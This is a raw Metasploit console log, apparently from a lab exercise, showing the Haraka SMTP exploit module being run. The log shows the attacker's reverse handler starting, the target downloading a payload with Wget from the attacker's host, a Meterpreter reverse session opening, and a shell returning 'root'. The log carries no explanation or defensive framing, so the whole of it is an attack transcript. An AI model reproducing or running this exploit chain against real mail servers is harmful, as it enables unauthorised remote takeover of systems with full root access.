 msf5 exploit(linux/smtp/haraka) > run
[*] Started HTTP reverse handler on http://192.227.176.2:8080
[*] Exploiting...
[*] Using URL: http://0.0.0.0:9898/zPZEStzzpoa
[*] Local IP: http://10.1.0.11:9898/zPZEStzzpoa
[*] Sending mail to target server...
[*] Client 192.227.176.3 (Wget/1.17.1 (linux-gnu)) requested /zPZEStzzpoa
[*] Sending payload to 192.227.176.3 (Wget/1.17.1 (linux-gnu))
[*] http://192.227.176.2:8080 handling request from 192.227.176.3; (UUID: 1urnsnp3) Redirecting stageless connection from /Vd7dgB-Ksg5RsFeyNHfhZQQUSl28oky3pbTL4o6E with UA 'Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko'
[*] http://192.227.176.2:8080 handling request from 192.227.176.3; (UUID: 1urnsnp3) Attaching orphaned/stageless session...
[*] Meterpreter session 1 opened (192.227.176.2:8080 -> 192.227.176.3:35582) at 2024-02-10 17:22:29 +0000
shell
whoami
[+] Triggered bug in target server (plugin timeout)
[*] Command Stager progress - 100.00% done (117/117 bytes)
[*] Server stopped.
meterpreter > shell
Process 27 created.
Channel 1 created.
root